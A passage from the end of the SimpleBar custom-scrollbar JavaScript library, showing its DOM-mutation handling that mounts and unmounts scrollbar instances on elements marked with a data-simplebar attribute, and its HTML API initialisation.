			this.globalObserver = new MutationObserver(SimpleBar.handleMutations);
			this.globalObserver.observe(document, {
				childList: true,
				subtree: true
			});
		} // Taken from jQuery `ready` function
		// Instantiate elements already present on the page


		if (document.readyState === 'complete' || document.readyState !== 'loading' && !document.documentElement.doScroll) {
			// Handle it asynchronously to allow scripts the opportunity to delay init
			window.setTimeout(this.initDOMLoadedElements);
		} else {
			document.addEventListener('DOMContentLoaded', this.initDOMLoadedElements);
			window.addEventListener('load', this.initDOMLoadedElements);
		}
	};

	SimpleBar.handleMutations = function (mutations) {
		mutations.forEach(function (mutation) {
			Array.prototype.forEach.call(mutation.addedNodes, function (addedNode) {
				if (addedNode.nodeType === 1) {
					if (addedNode.hasAttribute('data-simplebar')) {
						!SimpleBar.instances.has(addedNode) && new SimpleBar(addedNode, getOptions(addedNode.attributes));
					} else {
						Array.prototype.forEach.call(addedNode.querySelectorAll('[data-simplebar]'), function (el) {
							if (el.getAttribute('data-simplebar') !== 'init' && !SimpleBar.instances.has(el)) new SimpleBar(el, getOptions(el.attributes));
						});
					}
				}
			});
			Array.prototype.forEach.call(mutation.removedNodes, function (removedNode) {
				if (removedNode.nodeType === 1) {
					if (removedNode.hasAttribute('[data-simplebar="init"]')) {
						SimpleBar.instances.has(removedNode) && SimpleBar.instances.get(removedNode).unMount();
					} else {
						Array.prototype.forEach.call(removedNode.querySelectorAll('[data-simplebar="init"]'), function (el) {
							SimpleBar.instances.has(el) && SimpleBar.instances.get(el).unMount();
						});
					}
				}
			});
		});
	};

	SimpleBar.getOptions = getOptions;
	/**
	 * HTML API
	 * Called only in a browser env.
	 */

	if (canUseDom) {
		SimpleBar.initHtmlApi();
	}

	return SimpleBar;

}));